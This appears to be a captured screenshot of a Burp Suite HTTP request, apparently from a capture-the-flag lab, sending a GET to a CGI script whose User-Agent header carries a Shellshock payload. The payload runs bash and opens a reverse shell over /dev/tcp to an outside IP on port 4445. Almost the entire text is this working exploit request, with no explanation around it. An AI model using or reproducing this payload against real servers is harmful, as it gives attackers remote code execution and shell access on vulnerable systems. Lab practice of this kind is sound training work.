 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; };/bin/bash -i>& /dev/tcp/10.10.16.4/4445 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10